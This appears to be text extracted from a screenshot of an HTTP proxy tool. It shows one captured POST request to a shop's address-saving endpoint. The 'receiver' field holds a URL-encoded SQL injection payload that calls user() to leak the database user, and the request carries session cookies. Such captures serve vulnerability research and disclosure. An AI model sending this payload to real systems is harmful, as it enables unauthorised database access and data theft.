 POST request to http://skyofdl1.h1k.delldns.com/index.php?model=buy&action=saveaddr
previous next action
request response
raw params headers hex
POST /index.php?model=buy&action=saveaddr HTTP/1.1
Host: skyofdl1.h1k.delldns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://skyofdl1.h1k.delldns.com/index.php?model=buy
Content-Length: 159
Cookie: cart_cart=item_47_3;
cart_sess=4032764f978ff7064aa7f18a0aa4266f1200656553;
_D_SID=9ACC47A54DC0D13BEC65CBDB9B1F5AF5; cart_sendsms=1; cart_sendemail=1;
cart_history=47
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
receiver='%2C1%2C1%2C1%2Cuser()%2C1%2C1%2C1%2C1%2C0%2C2)%23&province=110000&city=1
10100&district=110101&address=111&link=11111111111&zipcode=100010&addressid=8
+ < > 0 matches